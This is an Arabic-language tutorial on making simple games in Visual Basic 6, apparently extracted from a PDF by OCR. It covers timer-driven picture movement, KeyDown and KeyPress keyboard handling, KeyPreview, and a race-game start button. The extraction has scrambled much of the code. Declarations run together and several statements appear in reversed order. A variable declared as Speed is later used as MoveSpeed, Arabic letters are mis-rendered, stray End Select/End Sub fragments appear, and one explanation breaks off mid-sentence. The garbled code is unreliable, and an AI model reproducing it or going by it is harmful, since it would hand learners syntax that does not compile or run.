

End Select

End Sub












في إجراء تحميل الفورم Load\_Form سنحدد مكان الصورة على أقصى يسار الفورم وذلك لأن الحركة ستبدأ من اليسار لليمين وذلك بالأمر التالي:

## $PicMove. Left = 0$

ثم في قسم الإعلان Genral سنعلن عن ثلاثة متغيرات الأول هو سرعة الحركة ... والثاني هو أقصى نقطة للحركة من جهة اليمين ... والثالث هو أقصى نقطة للحركة من جهة اليسار ... وذلك كالتالي:

Dim Speed As Integer Integer Dim FarLeft As Dim FarRight As Integer

سنعود الآن لحدث تحميل الفورم ونكتب فيه قيم هذه المتغيرات كالتالي:

MoveSpeed = 50  $F$ arLeft = 0  $FarRight = Form1.Width$ 

نكتب الكود التالي في التايمر:

MoveSpeed PicMove.Left = PicMove.Left +

Then MoveSpeed = 50 FarLeft > If PicMove.Left

FarRight Then MoveSpeed = < PicMove.Width) If (PicMove.Left + -50

-١ تحريك الصورة بزيادة أو نقصان القيمة Left حسب قيمة المتغير -٢ إذا وصلت الصورة لنقطة أقل من أو تساوي FarLeft فإن قيمة الحرآة ستتغير إلى موجبة ... حتى يتغير اتجاه الحركة. -٣ لو وصلت الصورة إلى نقطة أآبر من أو تساوي قيمة FarRight فإن قيمة

# **استخدام لوحة المفاتيح**

من اهم الاشياء التي في صنع الالعاب استخدام لوحة المفاتيح، و لها نوعان، كودهما سـهلة جدا ولكن تحتاج الي فهم...

• **الطريقة الاولي: KeyCode:**

تكتب كود الازرار في صفحة كود الفورم ولكن ليس في FormLoad بل في KeyDown فاتبع الخطوات التالية..

- ١) قم بفتح صفحة كود الفورم و غير الاجراء FormLoad الي ..KeyDown
	- ٢) اكتب الكود التالي:

Private Sub Form\_KeyDown (KeyCode As Integer, Shift As Integer) If KeyCode=VbKeyX Then Image1.Visible  $=$  False End If End Sub

ملحوظة: يمكن تغيير X ال اي مفتاح آخر في لوحة المفاتيح و ايضا يمكن تعديل الحدث False = Visible1.Image الي اي حدث آخر.

ملحوظة: عند استخدام ايا من الازرار Ctrl, Alt, Esc, Del ...الخ، يجب آتابتها آامله فمثلا Ctrl تكتب Control، و Esc تكتب Escape و هكذا.. **الطريقة الثانية: ASCII:** و هذه الطريقة اصعب بقليل تكتب تماما كما بالكود السابق، ولكن في KeyPress و مع بعض التغييرات، فتكتب آوده هكذا.. If Ascii  $=$  # Then Image1.Visible = True

> الرمز # يرمز الي رقم المفتاح في صيغة ASCII فمثلا Enter تكون ١٣ وهكذا..

> > ويمكن طبعا تغيير الاجراء True = Visible1.Image...

ملحوظة: عند اسـنخدام ايا من هذه الطرق، يجب ان لا يكون اي كائن محدد، و بالطبع هذا صعب جدا، لتفادي هذا اآتب هذا الكود في :Form\_Load

Form1.KeyPreview = True

• لمعرفة ارقام ASCII الخاصة بلوحة المفاتيح آلها، يمكنك صنع برنامج بسـيط لمعرفة الرقم، ضع ليبل في فورم و اكتب هذا الكود:

Private Sub Form\_KeyPress(KeyAscii As Integer)

 $Label1.Caption = KeyAscii$ 

End Sub

End If





هذا التايمر سيكون مخصص لحركة المنافس:

Dim X

 $X = Text2.Text$ 

Image2.Move Image2.Left + X

• ثالثا: آود زر ابدأ:

Text1.Enabled = False

Text2.Enabled = False

 $Command1.Enabeled = False$ 

Timer1.Enabled = True

